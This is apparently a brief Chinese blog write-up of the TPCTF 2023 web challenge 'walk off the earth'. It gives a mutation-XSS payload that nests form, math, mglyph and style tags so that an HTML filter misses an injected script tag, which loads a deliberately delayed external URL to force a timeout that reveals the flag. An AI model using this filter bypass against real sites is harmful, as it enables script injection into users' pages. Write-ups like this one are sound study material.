TPCTF2023-walk off the earth

参考的是https://boogipop.com/2023/12/01/TPCTF%202023%20Web%20Writeup/#walk-off-the-earth 这篇文章

pow计算

1 | base = 'abd3d4a91f15fbc0' |

漏洞点



就是在我们输入的js代码后 运行超时后 就会进行catch进行抛出异常 return返回flag(res就是flag)

payload

1 | /note?text=<form>+<math><mtext>+<%2Fform><form>+<mglyph>+<style><%2Fmath><script+src%3D%27https://app.requestly.io/delay/5000/www.baidu.com%27><%2Fscript> |

1 | domcontentloaded`不会等`img src`但是会等`script src |



在本地调试了一下 发现在waf这个地方

node.tagName这个东西在循环到style的时候就停止循环了 就不接着往下查找了 然后就可以导致script可以绕过过滤了 (这个原因不知道为啥 于是写篇文章来记录一下 看看啥时候有大佬写原理)

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 ke1nys`Blog!